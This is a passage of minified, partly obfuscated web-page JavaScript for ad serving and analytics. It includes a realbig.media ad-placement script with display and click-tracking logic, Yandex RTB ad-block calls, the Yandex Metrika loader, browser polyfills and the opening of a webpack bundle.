fj=0x0;document.getElementsByTagName('HTML')[0x0][bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('mouseleave',function(){0x1>fj&&0x1!=jS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&0x1!=jS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')&&(fs('injected',fh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),fh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid')),jX(jR,jS,jT,fh,Q));fj++})}else jX(jR,jS,jT,fh,Q)}}function jX(fg,jZ,k0,fh,Q){0x0<Q?ks(jZ,fh,fg):k3(jZ,fh,fg,!0x1);0x0<fg.reaction&&!Q&&(Q=Object.assign({},fg),Q.delay=fg.close,Q.delayType=fg.closeType,Q.close=fg.delay,Q.closeType=fg.delayType,k3(jZ,fh,Q,!0x0));0x0<fg.darkArea&&(fg=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())]('div'),fg.className='AWqWiXbbQ',fg.style.position='fixed',fg.style.top='0px',fg.style.left='0px',fg.style.right='0px',fg.style.bottom='0px',fg.style.background='rgba(0,0,0,0.8)',fg.style.zIndex='100',jZ.appendChild(fg),k0.style.zIndex='101');jZ=k0.getBoundingClientRect();jZ.right>lH&&(k0.childNodes[0x0].style.right=jZ.right-lH+'px')}function k3(k4,k5,k6,Q){var k8;if('sec'===k6.delayType&&!Q)fg.setTimeout(function(){ks(k4,k5,k6,Q)},k6.delay);else if('sec'===k6.delayType&&Q&&('px'===k6.closeType||'percent'===k6.closeType))k8=fg.pageYOffset||fh[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())].scrollTop,k9(k8,k6.close,k6.closeType,Q,0x1)&&0x1==k4[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')&&0x1!=k4[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&kR(k4,k5),fg[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){k8=fg.pageYOffset||fh[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())].scrollTop;k9(k8,k6.close,k6.closeType,Q,0x1)&&0x1==k4[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')&&0x1!=k4[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&kR(k4,k5)});else if('px'===k6.delayType||'percent'===k6.delayType)kH(k6,k4,k5,!0x1,Q,0x0),fg[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){kH(k6,k4,k5,!0x0,Q,0x0)})}function k9(fg,by,bz,Q,ke){Q=!0x1;if(0x0===by||'sec'===bz)Q=!0x0;ke?'px'===bz?Q=fg<by/0x3e8:'percent'===bz&&(bz=fh.children[0x0].scrollHeight,Q=fg/bz*0x64<by/0x3e8):'px'===bz?Q=fg>=by/0x3e8:'percent'===bz&&(bz=fh.children[0x0].scrollHeight,Q=fg/bz*0x64>=by/0x3e8);return Q}function kf(kg,kh,ki,Q,kk){var kl=!0x1,fj=['left-block','right-block','center-block'],V;for(V in fj)if(fj.hasOwnProperty(V)&&kh.classList.contains(fj[V])){kl=!0x0;break}if(kl&&(kg.style.left='auto',kg.style.right='auto',!kk)){var a6=Q.clientWidth;fg[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('resize',function(){if(a6===Q.clientWidth)return!0x0;a6=Q.clientWidth;kf(kg,kh,ki,Q,!0x0)})}if(kh){fj=Number(kh.style.height.trim()[bz('ȪȽȨȴȹȻȽ',by())](/[^\d\-]/g,''));kk=Number(kh.style.width.trim()[bz('ȪȽȨȴȹȻȽ',by())](/[^\d\-]/g,''));kl=Q[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-finished');if(!kl)if('fade'===ki.LivV8Tv0FuImkvSFF2XW)kh.style.opacity=0x0,bM(kh,'opacity',0x1,0x12c);else if('centrifuge'===ki.LivV8Tv0FuImkvSFF2XW){kh.style.transform='rotate(0deg)\x20scale(0)';var fs=0x0,fm=0x0;if(0x0<kk||0x0<fj)var kr=setInterval(function(){if(0x1<=fs&&0x2d0<=fm)return clearInterval(kr),!0x0;0x2d0>fm&&(fm+=0x18);0x1>fs&&(fs+=0x1/0x1e);kh.style.transform='rotate('+fm+'deg)\x20scale('+fs+')'},0x14)}kh.classList.contains('bottom')?(kg.style.top='auto',kh.style.top='auto',kh.style.bottom=ki.indentVertical+'px','scrollTop'!==ki.LivV8Tv0FuImkvSFF2XW||kl?'scrollBottom'!==ki.LivV8Tv0FuImkvSFF2XW||kl?kg.style.bottom=0x0:(kg.style.bottom='-'+fj+'px',bM(kg,'bottom',0x0,0x12c)):(kg.style.bottom='100%',bM(kg,'bottom',0x0,0x12c))):kh.classList.contains('top')?(kg.style.bottom='auto',kh.style.bottom='auto',kh.style.top=ki.indentVertical+'px','scrollBottom'!==ki.LivV8Tv0FuImkvSFF2XW||kl?'scrollTop'!==ki.LivV8Tv0FuImkvSFF2XW||kl?kg.style.top=0x0:(kg.style.top='-'+fj+'px',bM(kg,'top',0x0,0x12c)):(kg.style.top='100%',bM(kg,'top',0x0,0x12c))):kh.classList.contains('centerV')&&(kg.style.bottom='auto',kh.style.bottom='auto',kh.style.top='0',kh.style[bz('ȵȹȪȿȱȶɵȬȷȨ',by())]='-'+fj/0x2+'px','scrollBottom'!==ki.LivV8Tv0FuImkvSFF2XW||kl?'scrollTop'!==ki.LivV8Tv0FuImkvSFF2XW||kl?kg.style.top='50%':(kg.style.top='-50%',bM(kg,'top',0x32,0x12c)):(kg.style.top='150%',bM(kg,'top',0x32,0x12c)));kh.classList.contains('left')?(kh.style.right='auto','scrollRight'!==ki.LivV8Tv0FuImkvSFF2XW||kl?'scrollLeft'!==ki.LivV8Tv0FuImkvSFF2XW||kl?kh.style.left=ki.indentHorizontal+'px':(kh.style.left='-'+kk+'px',bM(kh,'left',ki.indentHorizontal,0x12c)):(kh.style.left='100%',bM(kh,'left',ki.indentHorizontal,0x12c))):kh.classList.contains('left-block')?(kg.style.width=Q.clientWidth+'px',kh.style.right='auto','scrollRight'!==ki.LivV8Tv0FuImkvSFF2XW||kl?'scrollLeft'!==ki.LivV8Tv0FuImkvSFF2XW||kl?kh.style.left=0x0:(kh.style.left='-100vw',bM(kh,'left',0x0,0x12c)):(kh.style.left='100vw',bM(kh,'left',0x0,0x12c))):kh.classList.contains('right')?(kh.style.left='auto','scrollLeft'!==ki.LivV8Tv0FuImkvSFF2XW||kl?'scrollRight'!==ki.LivV8Tv0FuImkvSFF2XW||kl?kh.style.right=ki.indentHorizontal+'px':(kh.style.right='-'+kk+'px',bM(kh,'right',ki.indentHorizontal,0x12c)):(kh.style.right='100%',bM(kh,'right',ki.indentHorizontal,0x12c))):kh.classList.contains('right-block')?(kg.style.width=Q.clientWidth+'px',kh.style.left='auto','scrollLeft'!==ki.LivV8Tv0FuImkvSFF2XW||kl?'scrollRight'!==ki.LivV8Tv0FuImkvSFF2XW||kl?kh.style.right=0x0:(kh.style.right='-100vw',bM(kh,'right',0x0,0x12c)):(kh.style.right='100vw',bM(kh,'right',0x0,0x12c))):kh.classList.contains('centerH')?(kh.style.right='auto',kh.style[bz('ȵȹȪȿȱȶɵȴȽȾȬ',by())]='-'+kk/0x2+'px','scrollRight'!==ki.LivV8Tv0FuImkvSFF2XW||kl?'scrollLeft'!==ki.LivV8Tv0FuImkvSFF2XW||kl?kh.style.left='50%':(kh.style.left='-50%',bM(kh,'left',0x32,0x12c)):(kh.style.left='150%',bM(kh,'left',0x32,0x12c))):kh.classList.contains('center-block')&&(lH=fg.innerWidth||fh[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())].clientWidth||fh.body.clientWidth,kg.style.width=Q.clientWidth+'px',fj=Q.clientWidth/0x2,kh.style.right='auto',kh.style[bz('ȵȹȪȿȱȶɵȴȽȾȬ',by())]='-'+kk/0x2+'px','scrollRight'!==ki.LivV8Tv0FuImkvSFF2XW||kl?'scrollLeft'!==ki.LivV8Tv0FuImkvSFF2XW||kl?kh.style.left='50%':(kh.style.left='-'+lH+'px',bM(kh,'left',fj,0x12c,function(){kh.style.left='50%'})):(kh.style.left=lH+kk+'px',bM(kh,'left',fj,0x12c,function(){kh.style.left='50%'})))}}function ks(fh,ku,kv,Q){var kx=performance.now(),ky=0x0<fh.getAttribute('data-show');fh.setAttribute('data-show',0x1);fh.setAttribute('data-time-show',kx);fh.childNodes[0x0]&&(fh.childNodes[0x0].style.left='auto',fh.childNodes[0x0].style.right='100%');fh.style.display='block';'comebacker'===kv.showType&&(ku.style.height='1px',ku.style.height='auto');ar(ku,!0x0);kf(fh,fh.childNodes[0x0],kv,ku);if(0x0<kv.christDelay&&fh.childNodes[0x0]&&fh.childNodes[0x0].childNodes[0x0]&&!ky){var fj=fh.childNodes[0x0].childNodes[0x0],V=fj.innerHTML,a6,fs;'timer'===kv.christDelayTypeShow?(fj.classList.add('disabled'),fj.style.opacity=0x1,a6=kv.christDelay/0x3e8,fj.innerHTML=a6--,fs=setInterval(function(){fj.innerHTML=a6--},0x3e8)):'hide'===kv.christDelayTypeShow&&(fj.style.display='none',fj.style.opacity=0x0);setTimeout(function(){clearInterval(fs);fj.classList.remove('disabled');fj.style.display='table';fj.innerHTML=V;var fg=setInterval(function(){0x1<=fj.style.opacity?clearInterval(fg):fj.style.opacity=Number(fj.style.opacity)+0.05},0xf)},kv.christDelay)}if((!Q||0x1!=ku[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-finished'))&&0x1!=fh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&0x0<kv.close)if('sec'===kv.closeType&&!lM[ku[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-order')])lM[ku[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-order')]=fg.setTimeout(function(){kR(fh,ku)},kv.close);else if('px'===kv.closeType||'percent'===kv.closeType)kH(kv,fh,ku,!0x1,Q),fg[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){kH(kv,fh,ku,!0x0,Q)});kx=fh.querySelectorAll('.display-close');if(0x0<kx.length)for(ky=0x0;ky<kx.length;ky++)kx[ky][bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())](bz('ȻȴȱȻȳ',by()),function(){if(this['classList'].contains('disabled'))return!0x0;var fg=this['closest']('.displayBlock');fg.setAttribute('data-show',0x0);fg.setAttribute('data-close',0x1);fg.style.display='none';if(kv.closeOnSession&&0x0<kv.closeOnSession){var fg=localStorage.getItem('3QXJFdz9nJZrBkWTVhu7'),fh=[];if(fg&&(fh=JSON.parse(fg),0x0<=fh.indexOf(ku[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'))))return!0x0;fh[bz('ȨȭȫȰ',by())](ku[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'));localStorage.setItem('3QXJFdz9nJZrBkWTVhu7',fm(fh))}});ku.setAttribute('data-finished',0x1)}function kH(kI,kJ,kK,Q,kM,fj){fj=void 0x0===fj?0x1:fj;var kO=fg.pageYOffset||fh[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())].scrollTop,kP=fh.children[0x0].scrollHeight-fg.innerHeight-kO,V;kM&&(V=kP,kP=kO,kO=V);fj&&('sec'!==kI.delayType&&k9(kO,kI.delay,kI.delayType,kM,fj)||k9(kP,kI.close,kI.closeType,kM,fj)&&(!Q||0x1!=kJ[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&0x1==kJ[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')))?kR(kJ,kK):'sec'===kI.delayType||!k9(kO,kI.delay,kI.delayType,kM,fj)||!k9(kP,kI.close,kI.closeType,kM,fj)||0x1==kJ[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')||Q&&0x0!=kJ[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')||!kM&&'sec'===kI.closeType&&0x0<kI.close&&lM[kK[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-order')]||ks(kJ,kK,kI,kM)}function kR(fg,kT){var fh=kT.children;0x0<fh.length&&(fg=fh[0x0]);fg.setAttribute('data-show',0x0);fg.style.display='none';kT.setAttribute('data-finished',0x0);0x0==fg.children[0x0][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-reaction')&&fg.setAttribute('data-close',0x1)}function kV(){var fg=fj,kX=V,kY=a6,Q=performance.now();if(fg&&kY&&0x3e8>=Q-kY){fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by()));var kY=fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),Q=fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),l2=fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid');dC(fg,kY,Q,l2,kX)}fh.getElementsByTagName('html')[0x0].focus()}function l3(fg){for(var by,bz=gd(),fh=0x0;fh<bz.length;fh++)if(fg===bz[fh]||bz[fh].contains(fg)){by=bz[fh];break}return by}function l8(fg){if(!lT){var by=l3(fg.target);if(by){lU=!0x0;var bz=a8(by);if(bz!==by){var fh=0x0,bz=bz.children,Q,lf,fs;for(lf=0x0;lf<bz.length;lf++){var fm=bz[lf];if(fm.classList.contains(lC))for(Q=bz[lf].children,fs=0x0;fs<Q.length&&!(fm=Q[fs],(fg.target===fm||fm.contains(fg.target))&&fh++,0x0<fh);fs++);else(fg.target===fm||fm.contains(fg.target))&&fh++;if(0x0<fh)break}fh||(lU=!0x1)}fg=fg.target.closest('a.table-cell[data-id]');lU&&(fj=by,V=fg,a6=performance.now(),lU=!0x1)}}}function li(fg){fg=void 0x0===fg?0x0:fg;if(null==fh.body)setTimeout(function(){li(fg+0x1)},cu(fg));else{var lk=fh.body;lF||(dD(),lF=!0x0);lk[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchend',function(fg){l8(fg)});lk[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())](bz('ȻȴȱȻȳ',by()),function(fg){l8(fg)});lk[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchmove',function(){lT=!0x0});lk[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchstart',function(){lT=!0x1});lk[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('mouseover',function(fg){if(fg=l3(fg.target))fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by())),lD.isOverIframe[fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=fg});lk[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('mouseout',function(fg){if(fg=l3(fg.target))fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by())),lD.isOverIframe[fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=!0x1})}}if(0x1!==fg.SesEOa2m2OKxd56JECgK){fg.SesEOa2m2OKxd56JECgK=0x1;var lp=[bz('ȻȷȶȬȽȶȬȇȪȺ',by()),bz('ȻȶȬɫɪȇȪȴȇȺȿȇȫȬȪ',by())],aG=lp.length,lr=Math.round(0x39aa400*Math.random())['toString'](0x24)+Math.round(0x39aa400*Math.random())['toString'](0x24),ls=[],lt=0x0,lu=!0x1,lv={},lw="any.realbig.media",lx='xcin49yxrlg4',ly=0x0,lz,lA=lr,lB;for(lB in Q)Q.hasOwnProperty(lB)&&/^r(b)C(o)nfig$/['test'](lB)&&(lv=Q[lB]);lv&&(Q.rulvW5gntb=lA);for(lB in lv)lv.hasOwnProperty(lB)&&(/r.D.m.in/['test'](lB)&&(lw=lv[lB]),/r.t..or/['test'](lB)&&(lx=lv[lB]),'new'===lB&&(ly=lv[lB]));lz='//'+lw+'/'+lx+(ly?'':'.json');fs('start',null,null,null,lv.start||0x0);fs('loaded');var lC=bz('ȪȺȇȱȬȽȵ',by()),lD={'blocksSent':[],'blocksResent':[],'adIds':[],'refreshId':[],'shortcodes':{},'adsView':[],'tdtiDBSFxgD4rQGxwfd1':!0x1,'isOverIframe':[]},lE=!0x1,lF=!0x1,lG=decodeURI(fh[bz('ȪȽȾȽȪȪȽȪ',by())]),lH=fg.innerWidth||fh[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())].clientWidth||fh.body.clientWidth,lI=decodeURI(location[bz('ȰȪȽȾ',by())]),lJ='',lK,lL,lM=[];''==lG.trim()&&(lG='http://no.domain/');bZ(lG);lJ=localStorage.getItem('MQ7mrC1gjqHG2rzDchhM');lL=(lL=localStorage.getItem('3QXJFdz9nJZrBkWTVhu7'))?JSON.parse(lL):[];!lK&&localStorage&&(lK=localStorage.getItem('S024rjZuVHaQjuQ5GotQ'),localStorage.getItem('vzIeFlCcjEBHnHejgmMt')<Date.now()&&(localStorage.removeItem('S024rjZuVHaQjuQ5GotQ'),lK=null));lK=lK?JSON.parse(lK):[];fg.addEventListener('scroll',function(){var fg=gd();if(fg&&0x0<fg.length)for(var by=0x0;by<fg.length;by++)cV(fg[by]);});var lP={},aL=0x0,lR=[];Q.updateRbDisplays=function(){e2()};a6=V=fj=void 0x0;fg.addEventListener('visibilitychange',function(){document.hidden&&kV()});fg.addEventListener('beforeunload',function(){kV()});fg.focus();var lS=0x0,lT=!0x1,lU=!0x0;cU();fg[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('blur',function(){if(!0x0!==lT&&lU)if(0x0<lD.isOverIframe.length)lD.isOverIframe.forEach(function(fg,by){fg&&(fj=fg,V=void 0x0,a6=performance.now())});else if(fh.activeElement){var fg=l3(fh.activeElement);fg&&(fj=fg,V=void 0x0,a6=performance.now())}});fg[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('focus',function(){});fg[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchend',function(by){by.target!==fh&&fg.blur()});setTimeout(li,cu());fg[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('load',function(){performance.now();fs('dom');lE=!0x0})}}(window,document,window))}());window.yaContextCb=window.yaContextCb||[];window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-4',blockId:'R-A-850018-4'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-1',blockId:'R-A-850018-1'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-6',blockId:'R-A-850018-6'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-3',blockId:'R-A-850018-3'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-8',blockId:'R-A-850018-8'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-7',blockId:'R-A-850018-7'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-10',blockId:'R-A-850018-10'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-9',blockId:'R-A-850018-9'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-12',blockId:'R-A-850018-12'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-11',blockId:'R-A-850018-11'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-14',blockId:'R-A-850018-14'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-13',blockId:'R-A-850018-13'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-16',blockId:'R-A-850018-16'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-15',blockId:'R-A-850018-15'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-2',blockId:'R-A-850018-2'})});window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-850018-5',blockId:'R-A-850018-5'})});(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(46107144,"init",{clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,webvisor:!0});!function(){var r=Array.prototype,t=Object.prototype.toString,n={indexOf:function(r,t){t=+(t||0);var n=this,e=n.length;if(e>0&&e>t)for(t=0>t?Math.ceil(t):Math.floor(t),-e>t&&(t=0),0>t&&(t+=e);e>t;){if(t in n&&n[t]===r)return t;++t}return-1},forEach:function(r,t){for(var n=-1,e=this,o=e.length;++n<o;)n in e&&(t?r.call(t,e[n],n,e):r(e[n],n,e))},map:function(r,t){for(var n=-1,e=this,o=e.length,i=new Array(o);++n<o;)n in e&&(i[n]=t?r.call(t,e[n],n,e):r(e[n],n,e));return i},filter:function(r,t){for(var n=-1,e=this,o=e.length,i=[];++n<o;)n in e&&(t?r.call(t,e[n],n,e):r(e[n],n,e))&&i.push(e[n]);return i},reduce:function(r,t){var n,e=-1,o=this,i=o.length;if(arguments.length<2){for(;++e<i;)if(e in o){n=o[e];break}}else n=t;for(;++e<i;)e in o&&(n=r(n,o[e],e,o));return n},some:function(r,t){for(var n=-1,e=this,o=e.length;++n<o;)if(n in e&&(t?r.call(t,e[n],n,e):r(e[n],n,e)))return!0;return!1},every:function(r,t){for(var n=-1,e=this,o=e.length;++n<o;)if(n in e&&!(t?r.call(t,e[n],n,e):r(e[n],n,e)))return!1;return!0}};for(var e in n)r[e]||(r[e]=n[e]);Array.isArray||(Array.isArray=function(r){return"[object Array]"===t.call(r)})}(),Date.now||(Date.now=function(){return(new Date).getTime()}),function(){var r=Array.prototype.slice;Function.prototype.bind||(Function.prototype.bind=function(t){var n=this,e=r.call(arguments,1);return function(){return n.apply(t,e.concat(r.call(arguments)))}})}(),function(r){if(!window.JSON){var t,n=Object.prototype.toString,e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,o={"\b":"\\b","	":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};window.JSON={stringify:t=function(i){if(null===i)return"null";if("undefined"==typeof i)return r;var u,f,a;switch(n.call(i)){case"[object String]":return e.lastIndex=0,'"'+(e.test(i)?i.replace(e,function(r){var t=o[r];return"string"==typeof t?t:"\\u"+("0000"+r.charCodeAt(0).toString(16)).slice(-4)}):i)+'"';case"[object Number]":case"[object Boolean]":return""+i;case"[object Array]":u="[",f=0;for(var c=i.length;c>f;)a=t(i[f]),u+=(f++?",":"")+("undefined"==typeof a?"null":a);return u+"]";case"[object Object]":if("[object Function]"===n.call(i.toJSON))return t(i.toJSON());u="{",f=0;for(var l in i)i.hasOwnProperty(l)&&(a=t(i[l]),"undefined"!=typeof a&&(u+=(f++?",":"")+'"'+l+'":'+a));return u+"}";default:return r}},parse:function(r){return Function("return "+r)()}}}}(),Object.keys||(Object.keys=function(r){var t=[];for(var n in r)r.hasOwnProperty(n)&&t.push(n);return t}),String.prototype.trim||(String.prototype.trim=function(){for(var r=this.replace(/^\s\s*/,""),t=/\s/,n=r.length;t.test(r.charAt(--n)););return r.slice(0,n+1)});!function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=20)}([function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=Object.prototype.hasOwnProperty,a=Object.prototype.toString,i=Object.defineProperty,s=Object.getOwnPropertyDescriptor,c=function(e){return"function"==typeof Array.isArray?Array.isArray(e):"[object Array]"===a.call(e)},l=function(e){if(!e||"[object Object]"!==a.call(e))return!1;var t,n=r.call(e,"constructor"),o=e.constructor&&e.constructor.prototype&&r.call(e.constructor.prototype,"isPrototypeOf");if(e.constructor&&!n&&!o)return!1;for(t in e);return void 0===t||r.call(e,t)},p=function(e,t){i&&"__proto__"===t.name?i(e,t.name,{enumerable:!0,configurable:!0,value:t.newValue,writable:!0}):e[t.name]=t.newValue},_=function(e,t){if("__proto__"===t){if(!r.call(e,t))return;if(s)return s(e,t).value}return e[t]};e.exports=function u(){var e,t,n,r,a,i,s=arguments[0],h=1,d=arguments.length,y=!1;for("boolean"==typeof s&&(y=s,s=arguments[1]||{},h=2),(null==s||"object"!==o(s)&&"function"!=typeof s)&&(s={});h<d;++h)if(null!=(e=arguments[h]))for(t in e)n=_(s,t),s!==(r=_(e,t))&&(y&&r&&(l(r)||(a=c(r)))?(a?(a=!1,i=n&&c(n)?n:[]):i=n&&l(n)?n:{},p(s,{name:t,newValue:u(y,i,r)})):void 0!==r&&p(s,{name:t,newValue:r}));return s}},function(e,t,n){"use strict";var o=n(11)(Object,"create");e.exports=o},function(e,t,n){"use strict";var o=n(18);e.exports=function(e,t){for(var n=e.length;n--;)if(o(e[n][0],t))return n;return-1}},function(e,t,n){"use strict";var o=n(121);e.exports=function(e,t){var n=e.__data__;return o(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0,t.injectJs=function(e){var t=document.createElement("script");return t.src=e,t.defer=!0,document.head.appendChild(t),t},t.ready=function(e){function t(){document.removeEventListener("DOMContentLoaded",t),window.removeEventListener("load",t),e()}"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?e():(document.addEventListener("DOMContentLoaded",t),window.addEventListener("load",t))};var o=function(e){this._document=e};o.prototype.injectCss=function(e,t){var n,o=t.nonce,r=(n=this._document).getElementsByTagName("head")[0]||n.body,a=this._document.createElement("style");a.type="text/css",a.innerHTML=e,o&&a.setAttribute("nonce",o),r.appendChild(a)};var r=o;t["default"]=r},function(e,t,n){"use strict";var o;function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(a){var i="block",s="blockMod",c="elem",l="elemMod",p={origin:{delims:{elem:"__",mod:{name:"_",val:"_"}},wordPattern:"[a-zA-Z0-9]+(?:-[a-zA-Z0-9]+)*"},"two-dashes":{delims:{elem:"__",mod:{name:"--",val:"_"}},wordPattern:"[a-zA-Z0-9]+(?:-[a-zA-Z0-9]+)*"}},_={};function u(e){var t=function(e){if(e||(e={}),"string"==typeof e){var t=p[e];if(!t)throw new Error("The `"+e+"` naming is unknown.");return t}var n=p.origin,o=n.delims,r=o.mod,a=e.mod||o.mod;return{delims:{elem:e.elem||o.elem,mod:"string"==typeof a?{name:a,val:a}:{name:a.name||r.name,val:a.val||a.name||r.val}},wordPattern:e.wordPattern||n.wordPattern}}(e),n=JSON.stringify(t);if(_[n])return _[n];var o=t.delims,r=function(e,t){var n="("+t+")",o="(?:"+e.elem+"("+t+"))?",r="(?:"+e.mod.name+"("+t+"))?",a="(?:"+e.mod.val+"("+t+"))?",i=r+a;return new RegExp("^"+n+i+"$|^"+n+o+i+"$")}(o,t.wordPattern);function a(e){var t=r.exec(e);if(!t)return undefined;var n={block:t[1]||t[4]},o=t[5],a=t[2]||t[6];if(o&&(n.elem=o),a){var i=t[3]||t[7];n.modName=a,n.modVal=i||!0}return n}function u(e){if("string"==typeof e&&(e=a(e)),!e||!e.block)return undefined;var t=e.modName,n=t&&(e.modVal||!e.hasOwnProperty("modVal"));if(e.elem){if(n)return l;if(!t)return c}return n?s:t?void 0:i}var h={validate:function(e){return 